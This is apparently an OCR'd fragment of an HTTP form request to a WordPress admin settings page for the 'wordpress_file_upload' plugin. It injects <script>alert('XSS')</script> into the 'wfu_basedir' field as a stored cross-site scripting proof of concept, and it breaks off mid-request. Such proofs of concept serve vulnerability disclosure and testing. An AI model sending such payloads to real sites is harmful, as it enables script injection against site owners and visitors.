
/wp-admin/options-general.php?
page=wordpress_file_upload&

action=plugin_settings

----------------------------
-27678165033834

Content-Disposition: form-data; 
name="action"

edit_settings

----------------------------
-27678165033834

Content-Disposition: form-data; 
name="wfu_basedir"

<script>alert('XSS')</script>

----------------------------
-27678165033834

Content-Disposition: form-data; 
name="wfu_postmethod"
